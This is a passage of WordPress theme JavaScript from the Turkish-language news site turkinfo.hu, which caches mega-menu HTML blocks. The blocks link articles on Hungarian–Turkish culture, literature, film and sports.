g\u00f6rmek ister misiniz?\">Beyo\u011flu\u2019ndaki Macar miras\u0131n\u0131 g\u00f6rmek ister misiniz?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 67;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jimmy Jaguar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/ICAPFF-2025-Web-Banner-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jimmy Jaguar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/jimmy-jaguar\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Jimmy Jaguar\">Jimmy Jaguar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/580057772_1252899026871312_6938379780927236277_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-ingiliz-yazar-david-szalay-flesh-ile-kurgu-dalinda-booker-odulunu-kazandi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131\">Macar-\u0130ngiliz yazar David Szalay, &#8216;Flesh&#8217; ile kurgu dal\u0131nda Booker \u00d6d\u00fcl\u00fc&#8217;n\u00fc kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/68ea5c4eb7ac4-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nobel-odulu-ve-dogu-blokundan-cikan-yeni-yazinin-dayanilmaz-cekiciligi\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi\">Nobel \u00d6d\u00fcl\u00fc ve Do\u011fu Bloku&#8217;ndan \u00c7\u0131kan Yeni Yaz\u0131n\u0131n Dayan\u0131lmaz \u00c7ekicili\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/509647097_18511213261020006_3480545543369739267_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/filenin-efeleri-macaristan-deplasmaninda\/guncel-tr\/filmler\/\"  rel=\"bookmark\" title=\"Filenin Efeleri Macaristan Deplasman\u0131nda\">Filenin Efeleri Macaristan Deplasman\u0131nda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 102;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584376312_1262817842558028_6315138777038309975_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584376312_1262817842558028_6315138777038309975_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/584376312_1262817842558028_6315138777038309975_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ankaranin-ilk-tugrul-kusu-heykeli-macaristan-buyukelciliginin-ev-sahipliginde-acildi\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131\">Ankara&#8217;n\u0131n ilk &#8220;Tu\u011frul Ku\u015fu&#8221; heykeli Macaristan B\u00fcy\u00fckel\u00e7ili\u011fi&#8217;nin ev sahipli\u011finde a\u00e7\u0131ld\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konferans-tema-parki-olarak-yeniden-kurgulanan-kent\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/G5eFrZSWIAA1hYF-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/G5eFrZSWIAA1hYF-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/G5eFrZSWIAA1hYF-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konferans-tema-parki-olarak-yeniden-kurgulanan-kent\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent\">Konferans \/ Tema Park\u0131 Olarak Yeniden Kurgulanan Kent<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/585125977_1264202669066482_5284138052027405240_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/585125977_1264202669066482_5284138052027405240_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristani-ve-turkiyeyi-ayakta-tutan-kopruler\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler\">Macaristan\u2019\u0131 ve T\u00fcrkiye\u2019yi Ayakta Tutan K\u00f6pr\u00fcler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/alti-gun-boyunca-dans-etti-macar-oyuncudan-akillara-durgunluk-veren-oyun-oynama-rekoru\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alt\u0131 g\u00fcn boyunca dans etti: Macar oyuncudan ak\u0131llara durgunluk veren oyun oynama rekoru\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/492350735_9649780101764737_1826952409505279986_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/492350735_9649780101764737_1826952409505279986_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/492350735_9649780101764737_1826952409505279986_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Alt\u0131 g\u00fcn boyunca dans etti: Macar oyuncudan ak\u0131llara durgunluk veren oyun oynama rekoru\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/alti-gun-boyunca-dans-etti-macar-oyuncudan-akillara-durgunluk-veren-oyun-oynama-rekoru\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Alt\u0131 g\u00fcn boyunca dans etti: Macar oyuncudan ak\u0131llara durgunluk veren oyun oynama rekoru\">Alt\u0131 g\u00fcn boyunca dans etti: Macar oyuncudan ak\u0131llara durgunluk veren oyun...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/fe_800_500_fe_800_500_krasznahorkairetus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiyamette-yasamak\/guncel-tr\/\"  rel=\"bookmark\" title=\"\u201cK\u0131yamet\u201dte ya\u015famak\">\u201cK\u0131yamet\u201dte ya\u015famak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/9789750765995_front_cover-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/belirlenen-dunyanin-sinirlarindan-belirsizligin-ozgurlugune-csutora-sahsiyetli-bir-kopegin-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi\">Belirlenen D\u00fcnyan\u0131n S\u0131n\u0131rlar\u0131ndan Belirsizli\u011fin \u00d6zg\u00fcrl\u00fc\u011f\u00fcne: Csutora, \u015eahsiyetli Bir K\u00f6pe\u011fin Hik\u00e2yesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/osmanli-doneminden-gunumuze-macar-feyzullah-pasa-koskunun-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/hq720-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/hq720-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/hq720-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/osmanli-doneminden-gunumuze-macar-feyzullah-pasa-koskunun-hikayesi\/guncel-tr\/\"  rel=\"bookmark\" title=\"Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi\">Osmanl\u0131 D\u00f6neminden G\u00fcn\u00fcm\u00fcze Macar Feyzullah Pa\u015fa K\u00f6\u015fk\u00fc&#8217;n\u00fcn Hikayesi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/erno-nemecseke-mektup\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ern\u0151 Nemecsek\u2019e mektup!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/483800770_943920411237217_7007955989787893626_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/483800770_943920411237217_7007955989787893626_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/483800770_943920411237217_7007955989787893626_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ern\u0151 Nemecsek\u2019e mektup!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/erno-nemecseke-mektup\/guncel-tr\/\"  rel=\"bookmark\" title=\"Ern\u0151 Nemecsek\u2019e mektup!\">Ern\u0151 Nemecsek\u2019e mektup!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/450013-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-turkiye-uefa-u21-avrupa-sampiyonasi-elemeleri-maci\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131\">Macaristan &#8211; T\u00fcrkiye, UEFA U21 Avrupa \u015eampiyonasi Elemeleri ma\u00e7\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/545651976_1393055589529854_5297078150275060620_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kevin-csoboth-genclerbirliginde\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde\">Kevin Csoboth Gen\u00e7lerbirli\u011fi\u2019nde<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/543007169_18535869073023909_1681228055453998731_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/u18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fiba-18-yas-alti-kizlar-avrupa-sampiyonasi-turkiye-macaristana-yenildi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi\">FIBA 18 Ya\u015f Alt\u0131 K\u0131zlar Avrupa \u015eampiyonas\u0131: T\u00fcrkiye, Macaristan&#8217;a Yenildi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        